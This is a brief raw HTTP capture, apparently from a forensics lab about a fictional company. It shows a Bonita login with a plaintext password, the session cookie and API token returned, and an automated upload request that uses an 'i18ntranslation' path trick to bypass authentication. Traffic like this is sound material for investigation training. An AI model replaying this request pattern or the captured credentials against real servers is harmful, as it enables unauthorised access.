 username=seb.broom%40forela.co.uk&password=g0vernm3nt&_l=en
HTTP/1.1 204
Set-Cookie: bonita.tenant=1; SameSite=Lax
Set-Cookie: JSESSIONID=ECD4DBCB8973A78BFB74972678B3123B; Path=/bonita; HttpOnly; SameSite=Lax
Set-Cookie: X-Bonita-API-Token=63c9d60d-2876-4cd0-a445-e2509707959b; Path=/bonita; SameSite=Lax
Set-Cookie: BOS_Locale=en; Path=/; SameSite=Lax
Date: Thu, 19 Jan 2023 15:35:04 GMT
Keep-Alive: timeout=20
Connection: keep-alive
POST /bonita/API/pageUpload;i18ntranslation?action=add HTTP/1.1
Host: forela.co.uk:8080
User-Agent: python-requests/2.28.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Cookie: JSESSIONID=ECD4DBCB8973A78BFB74972678B3123B; X-Bonita-API-Token=63c9d60d-2876-4cd0-a445-e2509707959b;
bonita.tenant=1; BOS_Locale=en
Content-Length: 15163
Content-Type: multipart/form-data; boundary=cb15c93cad4566f30232d5ecac68b23a